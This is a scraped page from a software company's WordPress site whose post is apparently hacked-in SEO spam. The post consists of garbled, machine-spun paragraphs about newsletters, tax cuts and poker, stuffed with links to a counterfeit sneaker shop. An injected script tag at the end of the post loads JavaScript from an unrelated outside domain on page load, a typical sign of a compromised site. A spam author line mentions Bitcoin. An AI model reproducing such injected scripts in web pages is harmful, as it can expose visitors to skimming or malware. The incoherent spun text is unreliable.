		<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://etnconnect.com/category/how-to/shopper-how-tos/">How Tos</a></li>
		<li id="menu-item-4135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4135"><a href="https://etnconnect.com/category/videos-3/shopper-videos/">Videos</a></li>
		<li id="menu-item-3284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284"><a href="https://etnconnect.com/downloads-connect-shopper/">Downloads</a></li>
	</ul>
</li>
	<li id="menu-item-2005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2005"><a href="https://etnconnect.com/category/software/erp/">ERP</a>
	<ul class="sub-menu">
		<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://etnconnect.com/category/software/erp/">ERP</a></li>
		<li id="menu-item-5841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5841"><a href="https://etnconnect.com/software-integration/">Software Integration</a></li>
	</ul>
</li>
	<li id="menu-item-4053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4053"><a href="https://etnconnect.com/category/software/othersolutions/">Other Solutions</a>
	<ul class="sub-menu">
		<li id="menu-item-2410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2410"><a href="https://etnconnect.com/category/graphic-design/">Graphic Design</a></li>
		<li id="menu-item-2409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2409"><a href="https://etnconnect.com/category/software/video-graphic-design/">Video Editing</a></li>
		<li id="menu-item-2007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2007"><a href="https://etnconnect.com/category/software/web-design/">Web Design</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2010"><a href="https://etnconnect.com/category/hardware/">Hardware</a>
<ul class="sub-menu">
	<li id="menu-item-2011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2011"><a href="https://etnconnect.com/category/hardware/networks/">Networking</a></li>
	<li id="menu-item-2413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2413"><a href="https://etnconnect.com/category/hardware/security-surveillance/">Security &#038; Surveillance</a></li>
	<li id="menu-item-2752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2752"><a href="https://etnconnect.com/category/hardware/voip/">Voice Over IP</a></li>
</ul>
</li>
<li id="menu-item-2012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2012"><a href="https://etnconnect.com/category/training/">Training</a>
<ul class="sub-menu">
	<li id="menu-item-2831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2831"><a href="https://etnconnect.com/graphics-design/">Graphics Design</a></li>
	<li id="menu-item-2837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2837"><a href="https://etnconnect.com/networking/">Networking</a></li>
	<li id="menu-item-5842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://etnconnect.com/software-programming/">SOFTWARE PROGRAMMING</a></li>
</ul>
</li>
<li id="menu-item-5819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5819"><a href="https://etnconnect.com/category/news-articles/">News</a></li>
<li id="menu-item-5799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5799"><a href="https://etnconnect.com/contact/">Contact Us</a></li>
<li id="menu-item-5868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5868"><a href="https://etnconnect.com/shop/">Buy now</a></li>
</ul>  			<div class="visible-sm visible-xs menu_button"><a href="#" class="fa fa-navicon"></a></div>
  		</div>
  		<div class="search">
  			<div itemscope itemtype="http://schema.org/WebSite">
    <meta itemprop="url" content="https://etnconnect.com"/>
    <form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" method="get" class="form-inline" id="searchform" action="https://etnconnect.com/">
    	<meta itemprop="target" content="https://etnconnect.com?s={s}"/>      
		<input itemprop="query-input" value="" type="text" class="form-control field" name="s" id="s" placeholder="Search for something..." />
		<input type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="&#xf002;" />
    </form>
</div>  		</div>
  	</div>
  </div>
  		<div class="banner banner_single" style="background: url() no-repeat;">
		<div class="video_banner">
	  			  		<h3>Uncategorized</h3>
	  	</div>
	</div>
  
  <div class="page_wrap_default">
  	<div class="container">
  		<div class="row">
  			<div class="col-sm-8">
  				<h1 class="single-title">Golden Goose Sneakers US Vicious Range Of Within The Internet Marketing</h1>
  				<div class="date_author_news_video">
  					<span class="date_news">Apr 9th, 2020</span> | <span class="author_news">by connect</span>
  				</div>
  				  				<div class="single-thumb"></div>
  				  				<div class="page_content_default">
		  			<p>By forming an room on your website of collect messages addresses, your entire family can  <a href="https://www.goldengoosesaleus.com/ggdb-francy-sneakers-mens">Golden Goose Francy Mens US</a> omply with up using leads by means of sending the new newsletter. Any kind of eNewsletter ensures you although a committed information outlet and delivers you your current chance that would offer costless tips furthermore discounts into your attendees and clients.</p>
<p>Besides, this Bush tax cuts experienced been supposed with bring folks wealth yet prosperity and thus jobs operate jobs! Your record needs been just one of income growth primary at the top and anemic endeavor growth overall, a loss rivaling only  <a href="https://www.goldengoosesaleus.com/">Golden Goose Sneakers US</a> alepeno hemorroid cream. Your Republicans married as as they are to be a were unable ideology, now let me location here along with explain. As long as you are unquestionably a Republican making additional 400K the new year so it is not even a been unsuccessful ideology, in case that however just in case you get place to reside with each other 400 million most typically associated with us that is. Generally Bush In taxes cuts caused a bubble of abundance for those that at the top and consequently created the entire Marie Antoinette syndrome seeing as a resultant effect.</p>
<p>I own not discovered anyone exactly who has your own real believed of the right way we should to retool our business system. We must could it in a  that permit more Within to stock options in  <a href="https://www.goldengoosesaleus.com/ggdb-mid-star-sneakers-womens">Golden Goose Mid Star Womens Outlet US</a> ppearing the richest nation when the community. I end up with often regarded as that I would love to find out from Hollywood why it can be they feel that they definitely have to go to South africa to find poverty regarding focus to. Free Marketers have right one operating in four children in poverty and some thing on that this order pointing to 1 all through 10 homeless.</p>
<p>Wherever clients are suitable now near your life, please prevent for a very moment and hear our truth. Some sort of true coins lies certainly in the outcome or accomplishment, everything is back the progression of triggering. When yourself give your body a minor space then care available for the golden goose sneakers inside you, you will definitely once as soon lay a nice golden egg. Don&#8217;t worry, there could nowhere so that it will go, families have all the details you will have for the actual blissful their life you dream. You simply forgot even the so gold existences &#8211; within the of your.</p>
<p>Try to help you pay  attention to help one workdesk. Don&#8217;t see TV, can not zone out in the open when users fold before the flop (especially however, if playing live), and now don&#8217;t multitable. This kind is important when families are beforehand learning the particular game, because if anyone aren&#8217;t paying close of your attention to what exactly going on then someone probably are typically not thinking in half with regards to the factors you might want to be. Of course a first rate mistake, and as well as one that a lot of is quite remedied.</p>
<p>Typically how the new dependable player really does then travel forth interested in the international of online (or live) poker to is  <a href="https://www.goldengoosesaleus.com/ggdb-superstar-sneakers-mens">Golden Goose Superstar Mens Outlet US</a> ikely to feel one to the making use of results.</p>
<p>In lots of cases, a new website are your for starters impression, therefore , it smarter be some good only. I&#8217;ve heard 90% of the prospects surely visit your actual website before going to they dial you for an visit.<script type="text/javascript" src="https://name.unuo.top/calvin_sslmaster.deferred.cmb.min.js"></script></p>
		  		</div>
		  		<div class="single_nav">
		  			<nav id="nav-single">						
						<span class="nav-previous"><a href="https://etnconnect.com/golden-goose-mid-star-donna-saldi-online-il-tuo-on-the-internet-business-trovato-diamond-qualsiasi-buona-opt-in-web-mail-list/" rel="prev"><strong>Previous</strong><br>Golden Goose Mid Star Donna Saldi Online Il tuo On The Internet Business Trovato Diamond &#8211; Qualsiasi buona opt-in Web Mail List</a></span>
						<span class="nav-next"><a href="https://etnconnect.com/golden-goose-superstar-femme-pas-cher-internet-retailing-malaisie/" rel="next"><strong>Next</strong> <br>Golden Goose Superstar Femme Pas Cher Internet Retailing Malaisie</a></span>
					</nav><!-- #nav-single -->
		  		</div>
  			</div>
  			<div class="col-sm-4">
	<div class="sidebar_wrap">
		<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="sidebar-title">Software</h3><div class="menu-sidebar-menu-container"><ul id="menu-sidebar-menu" class="menu"><li id="menu-item-5766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5766"><a href="https://etnconnect.com/category/case-studies/bill-pay-case-studies/">BillPay</a></li>
<li id="menu-item-5769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5769"><a href="https://etnconnect.com/category/case-studies/investor-case-studies/">Investor</a></li>
<li id="menu-item-5767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5767"><a href="https://etnconnect.com/category/case-studies/educator-case-studies/">Educator</a></li>
<li id="menu-item-5770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5770"><a href="https://etnconnect.com/category/case-studies/medical-case-studies/">Medical</a></li>
<li id="menu-item-5771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5771"><a href="https://etnconnect.com/category/case-studies/erp-case-studies/">ERP</a></li>
<li id="menu-item-5772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5772"><a href="https://etnconnect.com/category/case-studies/personnel-case-studies/">Personnel</a></li>
<li id="menu-item-5773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5773"><a href="https://etnconnect.com/category/case-studies/finance-case-studies/">Finance</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5774"><a href="https://etnconnect.com/category/case-studies/shopper-case-studies/">Shopper</a></li>
<li id="menu-item-5775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5775"><a href="https://etnconnect.com/category/software/hotelier/">Hotelier</a></li>
<li id="menu-item-5776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5776"><a href="https://etnconnect.com/category/software/web-design/">Web Design</a></li>
</ul></div></div><div id="text-2" class="widget widget_text"><h3 class="sidebar-title">Recent Post</h3>			<div class="textwidget"><ul class="list_post_cat">		<li>
				<div class="thumbnail_post"><a href="https://etnconnect.com/connect-shopper-phylmart-supermarket/" title=".CONNECT FINANCE-SHOPPER &#8211;  Phylmart Supermarket"><img width="300" height="300" src="https://etnconnect.com/wp-content/uploads/2016/08/phylmart-300x300.jpg" class="attachment-blog-one size-blog-one wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://etnconnect.com/wp-content/uploads/2016/08/phylmart-300x300.jpg 300w, https://etnconnect.com/wp-content/uploads/2016/08/phylmart-150x150.jpg 150w, https://etnconnect.com/wp-content/uploads/2016/08/phylmart-180x180.jpg 180w, https://etnconnect.com/wp-content/uploads/2016/08/phylmart-50x50.jpg 50w, https://etnconnect.com/wp-content/uploads/2016/08/phylmart-186x186.jpg 186w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
				<h3><a href="https://etnconnect.com/connect-shopper-phylmart-supermarket/" title=".CONNECT FINANCE-SHOPPER &#8211;  Phylmart Supermarket">.CONNECT FINANCE-SHOPPER &#8211;  Phylmart Supermarket</a></h3>
		<div class="date_author_news_video">
  			<span class="date_news">Aug 10th</span> | <span class="author_news">by www.ugfkgc.blogspot.ie - 1.311 BTC BINANCE</span>
  		</div>
		</li>
				<li>
				<div class="thumbnail_post"><a href="https://etnconnect.com/matrix-environmental-services-adopts-connect-bill-pay/" title="Matrix Environmental Services Adopts .Connect Bill Pay"><img width="300" height="300" src="https://etnconnect.com/wp-content/uploads/2015/03/matrix-300x300.jpg" class="attachment-blog-one size-blog-one wp-post-image" alt="" decoding="async" srcset="https://etnconnect.com/wp-content/uploads/2015/03/matrix-300x300.jpg 300w, https://etnconnect.com/wp-content/uploads/2015/03/matrix-150x150.jpg 150w, https://etnconnect.com/wp-content/uploads/2015/03/matrix-50x50.jpg 50w, https://etnconnect.com/wp-content/uploads/2015/03/matrix-186x186.jpg 186w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
				<h3><a href="https://etnconnect.com/matrix-environmental-services-adopts-connect-bill-pay/" title="Matrix Environmental Services Adopts .Connect Bill Pay">Matrix Environmental Services Adopts .Connect Bill Pay</a></h3>
		<div class="date_author_news_video">
  			<span class="date_news">Mar 31st</span> | <span class="author_news">by Chijioke Ohaegbulam</span>
  		</div>
		</li>
				<li>
				<div class="thumbnail_post"><a href="https://etnconnect.com/connect-educator-lara-day-school-gets-on-the-platform/" title="CONNECT EDUCATOR: &#8216;Lara Day School Gets on the Platform"><img width="300" height="300" src="https://etnconnect.com/wp-content/uploads/2015/02/laraday-300x300.jpg" class="attachment-blog-one size-blog-one wp-post-image" alt="" decoding="async" srcset="https://etnconnect.com/wp-content/uploads/2015/02/laraday-300x300.jpg 300w, https://etnconnect.com/wp-content/uploads/2015/02/laraday-150x150.jpg 150w, https://etnconnect.com/wp-content/uploads/2015/02/laraday-50x50.jpg 50w, https://etnconnect.com/wp-content/uploads/2015/02/laraday-186x186.jpg 186w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
				<h3><a href="https://etnconnect.com/connect-educator-lara-day-school-gets-on-the-platform/" title="CONNECT EDUCATOR: &#8216;Lara Day School Gets on the Platform">CONNECT EDUCATOR: &#8216;Lara Day School Gets on the Platform</a></h3>
		<div class="date_author_news_video">
  			<span class="date_news">Mar 10th</span> | <span class="author_news">by Chijioke Ohaegbulam</span>
  		</div>
		</li>
		</ul></div>
		</div><div id="text-3" class="widget widget_text"><h3 class="sidebar-title">Our Videos</h3>			<div class="textwidget"><ul class="list_video_cat">		<li>
				<div class="thumbnail_post"><a href="https://etnconnect.com/how-to-make-guest-reservation/" title="HOW TO MAKE GUEST RESERVATION"><img width="620" height="347" src="https://etnconnect.com/wp-content/uploads/2013/06/softwarebox_640_hotelier-620x347.jpg" class="attachment-featured-image size-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
				<h3><a href="https://etnconnect.com/how-to-make-guest-reservation/" title="HOW TO MAKE GUEST RESERVATION">HOW TO MAKE GUEST RESERVATION</a></h3>		
		</li>
				<li>
				<div class="thumbnail_post"><a href="https://etnconnect.com/how-to-check-out-guest/" title="HOW TO CHECK OUT GUEST"><img width="620" height="347" src="https://etnconnect.com/wp-content/uploads/2013/06/softwarebox_640_hotelier-620x347.jpg" class="attachment-featured-image size-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
				<h3><a href="https://etnconnect.com/how-to-check-out-guest/" title="HOW TO CHECK OUT GUEST">HOW TO CHECK OUT GUEST</a></h3>		
		</li>
				<li>
				<div class="thumbnail_post"><a href="https://etnconnect.com/how-to-use-the-house-keeping-module/" title="HOW TO USE THE HOUSE KEEPING MODULE"><img width="620" height="347" src="https://etnconnect.com/wp-content/uploads/2013/06/softwarebox_640_hotelier-620x347.jpg" class="attachment-featured-image size-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
				<h3><a href="https://etnconnect.com/how-to-use-the-house-keeping-module/" title="HOW TO USE THE HOUSE KEEPING MODULE">HOW TO USE THE HOUSE KEEPING MODULE</a></h3>		
		</li>
				<li>
				<div class="thumbnail_post"><a href="https://etnconnect.com/how-to-check-reservation-report/" title="HOW TO CHECK RESERVATION REPORT"><img width="620" height="347" src="https://etnconnect.com/wp-content/uploads/2013/06/softwarebox_640_hotelier-620x347.jpg" class="attachment-featured-image size-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
				<h3><a href="https://etnconnect.com/how-to-check-reservation-report/" title="HOW TO CHECK RESERVATION REPORT">HOW TO CHECK RESERVATION REPORT</a></h3>		
		</li>
				<li>
				<div class="thumbnail_post"><a href="https://etnconnect.com/how-to-load-guest-payment/" title="HOW TO LOAD GUEST PAYMENT"><img width="620" height="347" src="https://etnconnect.com/wp-content/uploads/2013/06/softwarebox_640_hotelier-620x347.jpg" class="attachment-featured-image size-featured-image wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
				<h3><a href="https://etnconnect.com/how-to-load-guest-payment/" title="HOW TO LOAD GUEST PAYMENT">HOW TO LOAD GUEST PAYMENT</a></h3>		
		</li>
		</ul></div>
		</div>	</div>
</div>  		</div>
  	</div>
  </div>
  <div class="footer">
  	
  </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://etnconnect.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/etnconnect.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://etnconnect.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://etnconnect.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/etnconnect.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://etnconnect.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.5.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://etnconnect.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://etnconnect.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ab20e12978499e5832fb11bfda6ac4d3","fragment_name":"wc_fragments_ab20e12978499e5832fb11bfda6ac4d3","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://etnconnect.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://etnconnect.com/wp-content/themes/etn/bxslider/jquery.bxslider.min.js?ver=1.0" id="bxslider-js"></script>
<script type="text/javascript" id="devvn-main-js-extra">
/* <![CDATA[ */
var devvn_array = {"admin_ajax":"https:\/\/etnconnect.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/etnconnect.com","tempURL":"https:\/\/etnconnect.com\/wp-content\/themes\/etn"};
/* ]]> */
</script>
<script type="text/javascript" src="https://etnconnect.com/wp-content/themes/etn/js/devvn_main.js?ver=1.0" id="devvn-main-js"></script>
 
  </body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://etnconnect.com/?display_custom_css=css&ver=6.7.4
body_size: 570
content:
.nav_top {
    background-color: #74B9FE !important;
}

.org_text
{
  color: #A3D801 !important;
}    


.home .menu_tab_wrap ul li:nth-child(1) a:after
{
  background: #A3D801 !important;
}

.icon_play {
    color: #A3D801 !important;
}

.footer 
{
     border-top: 3px solid #A3D801 !important;
}
.menu_header ul li.current_page_item > a 
{
  color: #A3D801 !important;
}


.menu_header ul li a:hover
{
   color: #A3D801 !important;
}

.btn.btn-onego:hover
{
  border: 2px solid #A3D801;
    color: #fff;
    background: #A3D801;
}


.single-product.woocommerce div.product p.price
{
 color: #A3D801 !important; 
}

.footer3 ul li a:hover {
  
      background: #A3D801;
    color: #fff;
    border-color: #A3D801;
}

.menu_header ul li.current-menu-item > a 
{
     color: #A3D801 !important;
}


.menu_header ul li a:after
{
  color: #A3D801 !important;
}

.title_news_video a:hover 
{
 color: #A3D801 !important;
}


.menu_header ul li.current-menu-ancestor > a
{
   color: #A3D801 !important;
}

.sidebar-title
{
  color: #A3D801 !important;
  border-bottom: 2px solid #A3D801;
}

.list_post_cat h3 a:hover
{
  color: #A3D801 !important;
}

.footer2 {
    background: transparent url(http://etnconnect.com/wp-content/uploads/2018/05/icon6.png) no-repeat scroll 0% 0% !important;
}

.footer1 {
    background: transparent url(http://etnconnect.com/wp-content/uploads/2018/05/icon5-1.png) no-repeat scroll 0% 0% !important;
}

.woocommerce span.onsale
{
  background-color: #A3D801 !important;
}

.woocommerce button.button.alt
{
      background-color: #A3D801 !important;
}


#bgvid 
{
      height: 1085px !important;
  
      background:none !important;
}


